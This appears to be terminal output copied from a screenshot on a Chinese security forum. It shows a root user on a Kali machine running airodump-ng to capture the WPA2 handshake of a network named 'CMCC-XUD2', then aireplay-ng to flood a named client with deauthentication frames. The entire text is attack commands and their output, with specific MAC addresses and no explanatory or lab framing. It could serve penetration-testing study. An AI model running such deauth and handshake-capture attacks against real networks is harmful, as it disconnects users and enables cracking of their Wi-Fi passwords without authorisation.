 airodump-ng -d DC:33:3D:76:55:10 -c 1 wlan0
CH  1 ][ Elapsed: 30 s ][ 2024-02-21 13:42 ][ WPA handshake: DC:33:3D:76:55:10
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
DC:33:3D:76:55:10 -29 50 220 43 2 1 130 WPA2 CCMP PSK CMCC-XUD2
BSSID STATION PWR Rate Lost Frames Notes Probes
DC:33:3D:76:55:10 28:6B:35:26:D8:BF -10 1e- 6e 0 769 EAPOL
root@okami-kali:~
⚡ root@okami-kali ~ aireplay-ng -0 5 -a DC:33:3D:76:55:10 -c 28:6B:35:26:D8:BF wlan0
13:42:09 Waiting for beacon frame (BSSID: DC:33:3D:76:55:10) on channel 1
13:42:10 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 2|64 ACKs]
13:42:11 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 0|58 ACKs]
13:42:11 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 0|61 ACKs]
13:42:12 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 0|57 ACKs]
13:42:13 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 3|53 ACKs]
⚡ root@okami-kali ~
先知社区